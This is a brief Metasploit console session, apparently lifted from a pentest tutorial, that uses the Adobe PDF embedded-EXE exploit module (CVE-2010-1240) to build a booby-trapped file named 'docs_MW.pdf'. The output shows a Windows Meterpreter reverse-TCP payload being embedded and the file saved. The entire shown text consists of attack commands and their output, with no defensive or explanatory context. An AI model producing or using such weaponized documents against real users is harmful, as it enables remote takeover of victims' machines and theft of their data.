 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename docs_MW.pdf
filename ⇒ docs_MW.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'docs_MW.pdf' file...
[+] docs_MW.pdf stored at /root/.msf4/local/docs_MW.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >